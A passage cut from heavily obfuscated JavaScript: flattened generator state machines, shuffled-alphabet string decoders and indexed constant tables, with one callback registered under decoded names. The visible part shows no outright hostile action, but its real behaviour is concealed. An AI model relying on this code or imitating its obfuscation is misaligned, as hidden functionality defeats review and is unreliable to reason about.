0xb3:vqO3Vt([...o82o_q6.qmi3XdL]=T9blZX_,o82o_q6.eTNHh5I=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={C9QCjr:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==0x9b)with(jZd7v6.etb5l8||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case T9blZX_- -0xca:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x35,T9blZX_+=-0x41,JrBorll+=0xd0);break;case jZd7v6.C9QCjr._j96jtA+0x112:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x95,-0x71],jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x25b,UVZL8u+=-0x45,T9blZX_+=0x36,JrBorll+=-0x206);break;case-0xee:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[ThT14h+0xfa]]]);case JrBorll- -0x101:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+0xc4]]];default:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x64,0x6f],o82o_q6.qmi3XdL[c7dILf[ThT14h+0xf0]]=c7dILf[0x3]);if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+-0x22]]]===L158_un(c7dILf[ThT14h+0xf1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x9,UVZL8u+=-0x90,T9blZX_+=-0xe6,JrBorll+=0x13f);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x2f2,UVZL8u+=0x2c,T9blZX_+=-0xe6,JrBorll+=-0x96);break}case JrBorll- -0x2b:case-0x6b:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x11d,UVZL8u+=0x7d,T9blZX_+=-0xc4,JrBorll+=-0xcb);break;case jZd7v6.C9QCjr.sgOKrf+0x2f:o82o_q6.qmi3XdL[c7dILf[0x0]]=c7dILf[T9blZX_+-0x19];if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x313,UVZL8u+=-0x3f,T9blZX_+=-0xdf,JrBorll+=0x2a5);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x7d,T9blZX_+=-0xdf,JrBorll+=0xd0);break}case jZd7v6.C9QCjr.sgOKrf+-0x2e:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x1a8,UVZL8u+=-0x3f,T9blZX_+=-0x52,JrBorll+=0x10a);break;case-0x3:[jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x84,-0x10];return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[UVZL8u+0xa7]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[0x1]]])}},o82o_q6.BeQVpW=void 0x0,o82o_q6.T6aZRQ9=(0x1,o82o_q6.eTNHh5I)(-0xf0,-0x6a,0x23,0x89).next().value);if(o82o_q6.BeQVpW){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=-0x6d);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=0x5b);break}case 0x30:case 0x19:vqO3Vt([...NzT2XH.mNrKo3]=T9blZX_,NzT2XH.jddYPt=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={HEdgZHP:{}}){while(ThT14h+UVZL8u!==0x5e)with(T9blZX_.ptXFEAX||T9blZX_)switch(ThT14h+UVZL8u){case T9blZX_.HEdgZHP.vLbokG+-0xae:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xd,UVZL8u+=-0x34);break;case 0x92:case-0x1a:case-0x41:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.dVrf2c,ThT14h+=0x49,UVZL8u+=-0xb);break;case UVZL8u!=-0x2b&&UVZL8u!=-0x117&&UVZL8u!=-0x15e&&UVZL8u- -0xef:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[-0xa7,0x1e],T9blZX_.ptXFEAX=T9blZX_.CYwXjNL,ThT14h+=-0xd3,UVZL8u+=0x142);break;case UVZL8u- -0x23:case 0xa4:case 0x60:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xc1,UVZL8u+=0x25);break;case ThT14h!=0xef&&ThT14h-0x2b:case 0x8c:case 0x20:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.qsfWZFl,ThT14h+=0x24,UVZL8u+=0xc);break;case T9blZX_.HEdgZHP.vLbokG+-0x6f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x5b]]];case T9blZX_.HEdgZHP.oSmkKs+-0x8f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case T9blZX_.HEdgZHP.vLbokG+0x16:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case-0x13:case-0x97:case T9blZX_.HEdgZHP.oSmkKs+-0xd6:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x149,UVZL8u+=0x1f7);break;case T9blZX_.HEdgZHP.oSmkKs+-0xc0:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]);default:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[0xae,0x67],NzT2XH.mNrKo3[c7dILf[ThT14h+-0x1c]]=c7dILf[0x3]);if(typeof KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]===L158_un(c7dILf[ThT14h+-0x1b])){vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xba,UVZL8u+=0x64);break}else{vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x76,UVZL8u+=0xb8);break}}},NzT2XH._09z9oM=void 0x0,NzT2XH.YQhH_kM=(0x1,NzT2XH.jddYPt)(0x1c,-0x1f).next().value);if(NzT2XH._09z9oM){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0x26);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0xe1);break}case JKxqF0Z-0x5d:return;case-0x1:case 0x57:vqO3Vt([...eH0Z04.YCS_J2L]=T9blZX_,eH0Z04.FqkBpjc=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={qD_2I_a:{}}){while(ThT14h+UVZL8u+T9blZX_!==0xc8)with(JrBorll.gpqsrb||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case JrBorll.qD_2I_a.Xio2AU+0x43:case 0x92:case 0x6:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x6b,UVZL8u+=0x1b7,T9blZX_+=-0xd5);break;case 0x3d:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[UVZL8u+-0x9d]]=c7dILf[0x1],eH0Z04.YCS_J2L[c7dILf[0x9]]=c7dILf[UVZL8u+-0xd6],JrBorll.gpqsrb=JrBorll.qD_2I_a,UVZL8u+=-0x158,T9blZX_+=0x127);break;case 0xa0:case-0x3f:case 0xc:eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]=-c7dILf[UVZL8u+0x84];for(eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]=c7dILf[ThT14h+0x9b];eH0Z04.YCS_J2L[c7dILf[0xb]]<eH0Z04.YCS_J2L[c7dILf[0x3f]];eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]++){eH0Z04.YCS_J2L[c7dILf[0x8e]]=eH0Z04.YCS_J2L[-c7dILf[0x12f]].indexOf(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x127]][eH0Z04.YCS_J2L[c7dILf[0xb]]]);if(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]===-c7dILf[0x3])continue;if(eH0Z04.YCS_J2L[c7dILf[0x7a]]<c7dILf[0x1]){eH0Z04.YCS_J2L[c7dILf[0x7a]]=eH0Z04.YCS_J2L[c7dILf[0x8e]]}else{vqO3Vt(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x114]]+=eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]*c7dILf[0x17],eH0Z04.YCS_J2L[c7dILf[0x3a]]|=eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]],eH0Z04.YCS_J2L[c7dILf[0x9]]+=(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]&c7dILf[ThT14h+0xc0])>c7dILf[UVZL8u+0x97]?c7dILf[0x13]:c7dILf[ThT14h+0xae]);do{vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x141]].push(eH0Z04.YCS_J2L[c7dILf[0x3a]]&c7dILf[0x11]),eH0Z04.YCS_J2L[c7dILf[0x3a]]>>=c7dILf[0xb],eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x8a]]-=c7dILf[0xb])}while(eH0Z04.YCS_J2L[c7dILf[0x9]]>c7dILf[0x12]);eH0Z04.YCS_J2L[c7dILf[0x7a]]=-c7dILf[0x3]}}if(eH0Z04.YCS_J2L[c7dILf[0x7a]]>-c7dILf[ThT14h+0x9d]){vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0xfb,UVZL8u+=0x99,T9blZX_+=-0xac);break}else{vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x6b,UVZL8u+=0x99,T9blZX_+=-0xac);break}case UVZL8u- -0x15:case 0x8c:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[0x8d]]=\"\"+(eH0Z04.YCS_J2L[c7dILf[0x1]]||\"\"),eH0Z04.YCS_J2L[c7dILf[0x3f]]=eH0Z04.YCS_J2L[c7dILf[0x8d]].length,eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x92]]=[],JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xaf,UVZL8u+=0x1b7);break;case-0x39:case ThT14h!=0x61&&ThT14h- -0x93:case 0xbe:return eH0Z04.Y77Sd1N=!0x0,ifuwhaD(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0xd6]]);case JrBorll.qD_2I_a.Ko4oicC+0x12b:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x11b,UVZL8u+=0x112,T9blZX_+=-0x1fe);break;case JrBorll.qD_2I_a.Xio2AU+0x171:vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[ThT14h+-0x27]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x90);break;default:case UVZL8u- -0x84:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x1e,0x8b,0xeb],JrBorll.gpqsrb=JrBorll.GpN5OP,ThT14h+=0x76,UVZL8u+=0x15c,T9blZX_+=-0xae);break;case-0x78:case 0x2c:case UVZL8u- -0x169:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x44,T9blZX_+=-0x198);break;case T9blZX_- -0x19:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x7d,0x14,-0x66],eH0Z04.YCS_J2L[c7dILf[ThT14h+0x49]]=c7dILf[0x3],eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x178]]=\"\\x48\\x52\\x6b\\x40\\x51\\x64\\x72\\x53\\x73\\x47\\x45\\x62\\x44\\x67\\x56\\x57\\x39\\x70\\x75\\x34\\x25\\x5a\\x32\\x23\\x43\\x4b\\x46\\x63\\x50\\x3b\\x58\\x49\\x30\\x26\\x54\\x78\\x3c\\x68\\x28\\x5f\\x6e\\x2f\\x4c\\x7c\\x55\\x21\\x33\\x3e\\x7d\\x76\\x2a\\x6f\\x42\\x4e\\x69\\x2b\\x61\\x5d\\x6d\\x5b\\x3f\\x3a\\x38\\x35\\x24\\x7e\\x66\\x6a\\x6c\\x71\\x41\\x2c\\x79\\x29\\x36\\x4a\\x4f\\x4d\\x3d\\x7a\\x2e\\x77\\x74\\x7b\\x31\\x59\\x65\\x22\\x37\\x5e\\x60\",JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x5e,UVZL8u+=-0x142,T9blZX_+=0xa9);break;case UVZL8u- -0x51:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x108,UVZL8u+=0xeb,T9blZX_+=-0x7d);break;case JrBorll.qD_2I_a.DmgCUQN+-0x2b:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x3c,-0x1d,0x8a],eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[0x3a]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xf9,UVZL8u+=0x112,T9blZX_+=0x62);break}},eH0Z04.Y77Sd1N=void 0x0,eH0Z04.alL61r=(0x1,eH0Z04.FqkBpjc)(-0x49,0x62,-0xa9).next().value);if(eH0Z04.Y77Sd1N){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,ThT14h+=-0xa8);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,JKxqF0Z+=0x4f,ThT14h+=-0x59);break}case JKxqF0Z- -0x26:UVZL8u.NSVRjny.nEqmDni=LbjDvr5((0x1,CMRiNW1)(c7dILf[0x131])+c7dILf[0xa1]).max(xdzct94,RacmyBW)+c7dILf[0x3];return nEqmDni;case-0x58:case UVZL8u.kvbK4qu.OGKFa3+0x15a:vqO3Vt([...Ga943f.Mgco4M]=T9blZX_,Ga943f.L0d7Y4t=function(...JKxqF0Z){return e4dnF2n(0x28,0xf,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NSVRjny:{}},JKxqF0Z).next().value},Ga943f.CW6m4qk=function(...JKxqF0Z){return e4dnF2n(-0x87,0xfc,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,YyZJazU:{}},JKxqF0Z).next().value},Ga943f.ow0_zv=function(...JKxqF0Z){return e4dnF2n(-0x78,-0x55,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,zggrSx:{}},JKxqF0Z).next().value},Ga943f.OMEwO6=function(...JKxqF0Z){return e4dnF2n(0x115,-0x20b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,h7zDgy:{}},JKxqF0Z).next().value},Ga943f.FtZKho=function(...JKxqF0Z){return e4dnF2n(0x34,-0x1b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NzT2XH:{}},JKxqF0Z).next().value},Ga943f.yJerMy=function(...JKxqF0Z){return e4dnF2n(-0x62,0x7d,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,Vcsr0x:{}},JKxqF0Z).next().value},ByRrKK(Ga943f.OMEwO6),ByRrKK(Ga943f.FtZKho),ByRrKK(Ga943f.yJerMy),Ga943f.Mgco4M[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x2b],UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x8,ThT14h+=-0x51);break;case-0x3f:case UVZL8u.kvbK4qu.OGKFa3+0x16c:return;case ThT14h!=-0x5d&&ThT14h!=-0xb8&&ThT14h!=0x8&&ThT14h- -0x45:return T6aZRQ9;case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x60&&JKxqF0Z- -0xb0:vqO3Vt((0x1,fecCq87)(),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0xd8);break;default:vqO3Vt(SIVZ23[-c7dILf[JKxqF0Z+0x11c]].push((SIVZ23[-c7dILf[0x6b]]|SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x64,ThT14h+=-0x2c);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x65,-0xd).next().value);if(KPTrD5){return JKxqF0Z}})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x3f);break;case KPTrD5- -0x5f:case-0x4f:return ifuwhaD(zIcQkS[c7dILf[jZd7v6+-0x24]]);case jZd7v6- -0x31:case-0xa4:case-0x17:vqO3Vt(JKxqF0Z.XwS3H1K={},JKxqF0Z.XwS3H1K.wKav3_=function(...jZd7v6){return T9blZX_(-0x1f,-0x66,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,xeuapX:{}},jZd7v6).next().value},JKxqF0Z.XwS3H1K.vrN2c0r=function(...jZd7v6){return T9blZX_(-0x24,-0x9e,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,t0q_B0:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.XwS3H1K.wKav3_),ByRrKK(JKxqF0Z.XwS3H1K.vrN2c0r),QnIiqA[(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x146])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x147])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x148])]((0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x149]),ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x14a])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={P5lXbZ:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x6c)with(UVZL8u.iQDJroS||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z-0x59:case 0xaa:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[-0xdd,0x76],jZd7v6[c7dILf[e4dnF2n+-0x19]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+-0xc3]]=\"\\x2f\\x3d\\x38\\x60\\x77\\x3f\\x57\\x24\\x68\\x44\\x78\\x49\\x76\\x28\\x4a\\x7e\\x7b\\x2c\\x3b\\x47\\x5b\\x2a\\x32\\x4d\\x43\\x7a\\x25\\x4c\\x4b\\x3e\\x48\\x22\\x59\\x5e\\x46\\x29\\x34\\x31\\x45\\x75\\x6a\\x40\\x42\\x37\\x71\\x64\\x5a\\x6e\\x6f\\x33\\x4f\\x66\\x52\\x6c\\x4e\\x36\\x79\\x6b\\x35\\x3c\\x41\\x51\\x3a\\x65\\x6d\\x30\\x73\\x26\\x69\\x2b\\x50\\x70\\x21\\x5d\\x63\\x55\\x5f\\x54\\x23\\x56\\x61\\x67\\x58\\x7d\\x74\\x39\\x62\\x7c\\x2e\\x53\\x72\",UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x156,e4dnF2n+=0x29,ThT14h+=0x13e);break;case UVZL8u.P5lXbZ.MXHwmw+0x15b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[e4dnF2n+-0x41]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0xcf]]=jZd7v6[c7dILf[e4dnF2n+0x10a]].length,jZd7v6[c7dILf[JKxqF0Z+0xcb]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x59,ThT14h+=-0x2b);break;default:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=-0x1f);break;case 0x74:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,e4dnF2n+=-0x16a);break;case-0xf6:case-0x50:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0xe1,e4dnF2n+=0xaf,ThT14h+=0x1a6);break;case e4dnF2n-0x48:vqO3Vt(jZd7v6[c7dILf[0x8f]]=c7dILf[e4dnF2n+-0x41],jZd7v6[c7dILf[JKxqF0Z+0xf2]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xd]]=-c7dILf[JKxqF0Z+0xec]);for(jZd7v6[c7dILf[0x9c]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+0x185]]<jZd7v6[c7dILf[0x3f]];jZd7v6[c7dILf[e4dnF2n+0x5a]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x235]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0x35]]<c7dILf[e4dnF2n+-0x41]){jZd7v6[c7dILf[0x35]]=jZd7v6[c7dILf[JKxqF0Z+0x129]]}else{vqO3Vt(jZd7v6[c7dILf[0x35]]+=jZd7v6[c7dILf[e4dnF2n+-0x2]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[JKxqF0Z+0xf2]]+=(jZd7v6[c7dILf[e4dnF2n+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+0xfc]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[e4dnF2n+0x4d]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+0xf2]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x11e]]=-c7dILf[JKxqF0Z+0xec]}}if(jZd7v6[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,ThT14h+=-0xbd);break}else{vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c,ThT14h+=-0xbd);break}case-0xc3:case-0x36:case-0x78:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x7]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[e4dnF2n+-0xd]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c);break;case ThT14h-0x52:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0xf7,0x1e],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x102,e4dnF2n+=0x106,ThT14h+=0x136);break;case ThT14h- -0x9d:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]]);case 0x7:case ThT14h- -0xc5:case 0x6b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x14c]].length,jZd7v6[c7dILf[0x3b]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x15b,e4dnF2n+=-0x11,ThT14h+=0xfc);break;case 0x4d:case UVZL8u.P5lXbZ.OUgVvaw+-0xb9:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=0xbe);break;case 0x5e:case-0xec:case 0x41:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0x55,-0xd7],jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x17d,e4dnF2n+=0x152,ThT14h+=0x4e);break;case UVZL8u.P5lXbZ.OUgVvaw+-0x5f:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]])}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xc6,0x19,-0x72).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){var KPTrD5,e4dnF2n;function*ThT14h(e4dnF2n,ThT14h,UVZL8u={bf0d3gB:{}}){while(e4dnF2n+ThT14h!==0x6d)with(UVZL8u.ZdLQvn||UVZL8u)switch(e4dnF2n+ThT14h){case ThT14h- -0xc0:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[-0x52,0x36],UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0xc);break;case 0x8c:case 0xdf:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0xdb,-0xbc],jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+-0xcb])){vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x11b);break}else{vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x42);break}case e4dnF2n!=0xc0&&e4dnF2n!=0x6b&&e4dnF2n!=-0x53&&e4dnF2n- -0x2:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.OMs7SRK,e4dnF2n+=-0x49);break;case-0x59:default:case ThT14h!=-0x13a&&ThT14h- -0x9e:[UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0x53,0x82];return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case ThT14h!=0x2&&ThT14h-0x53:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case ThT14h-0x27:case 0xb8:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=0xdb,ThT14h+=-0x96);break;case e4dnF2n!=0xc0&&e4dnF2n!=0xb4&&e4dnF2n!=0x6b&&e4dnF2n- -0x2:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+0x54]]];case ThT14h!=-0xf9&&ThT14h- -0x9e:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0x9d]]]}}vqO3Vt(KPTrD5=void 0x0,e4dnF2n=ThT14h(0xcc,-0x40).next().value);if(KPTrD5){return e4dnF2n}}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x14d])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x90,KPTrD5+=0x39);break;case 0xc3:case-0x7e:case-0xde:vqO3Vt(zIcQkS[c7dILf[jZd7v6+0x40]]=\"\"+(zIcQkS[c7dILf[jZd7v6+-0x4c]]||\"\"),zIcQkS[c7dILf[jZd7v6+-0xe]]=zIcQkS[c7dILf[0x8d]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0x28,KPTrD5+=-0x16c);break;case 